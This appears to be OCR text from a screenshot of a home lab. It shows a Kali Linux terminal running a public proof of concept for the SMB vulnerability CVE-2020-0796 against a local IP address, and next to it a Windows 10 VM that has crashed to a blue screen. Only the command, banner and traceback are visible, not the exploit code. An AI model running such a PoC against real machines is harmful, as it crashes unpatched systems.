 Kali-Linux-2020.4-vmwar... × pop ×
kali... kali... [cve-... [CVE ... [Dow... CVE-... 10:59 AM
CVE-2020-0796 - File Manager
File Edit View Go Help
kali Desktop CVE 2020 0796 CVE-2020-0796
DEVICES
File System
PLACES
kali
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
NETWORK
Browse Network
.git .gitattributes .gitignore cve-2020-0796.py demo.gif
README
kali@kali: ~/Desktop/CVE 2020 0796/CVE-2020-0796
┌──(kali㉿kali)-[~/Desktop/CVE 2020 0796/CVE-2020-0796]
└─$ python3 cve-2020-0796.py 192.168.1.44
***********************
* CVE-2020-0796 PoC *
* By Jiansiting *
***********************
Traceback (most recent call last):
File "cve-2020-0796.py", line 111, in <module>
send_compressed(sock, "JST" * 100)
File "cve-2020-0796.py", line 98, in send_compressed
sock.recv(1000)
socket.timeout: timed out
┌──(kali㉿kali)-[~/Desktop/CVE 2020 0796/CVE-2020-0796]
└─$ 1 ×
6 items: 454.0 KiB (464,945 bytes), Free space: 62.8 GiB
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Home × Windows 10 x64 ×
:(
Your PC ran into a problem and needs to restart. We're just
collecting some error info, and then we'll restart for you.
42% complete
For more information about this issue and possible
fixes, visit https://www.windows.com/stopcode
If you call a support person, give them this info:
Stop code: PAGE FAULT IN NONPAGED AREA
To direct input to this VM, click inside or press Ctrl+G.